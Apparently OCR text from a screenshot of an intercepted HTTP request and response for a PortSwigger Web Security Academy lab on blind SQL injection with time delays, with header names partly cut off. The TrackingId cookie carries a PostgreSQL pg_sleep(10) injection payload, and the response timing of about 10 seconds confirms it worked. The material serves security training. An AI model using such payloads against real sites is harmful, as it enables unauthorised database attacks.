 T / HTTP/2
st: 0a7100f104ccb99c84a99789002800a3.web-security-academy.net
okie: TrackingId=' || pg_sleep(10)--; session=
8NL5b5W5BtljaFxGd7c6HtyyZUfRsc
er-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
:122.0) Gecko/20100101 Firefox/122.0
cept:
xt/html,application/xhtml+xml,application/xml;q=0.9,image/avif
mage/webp,*/*;q=0.8
cept-Language: en-US,en;q=0.5
cept-Encoding: gzip, deflate, br
ferer: https://portswigger.net/
grade-Insecure-Requests: 1
c-Fetch-Dest: document
c-Fetch-Mode: navigate
c-Fetch-Site: cross-site
c-Fetch-User: ?1
: trailers
Search
0 highlights
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11279
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays
</h2>
Search
0 highlights
pector
Notes
11,388 bytes | 10,257 millis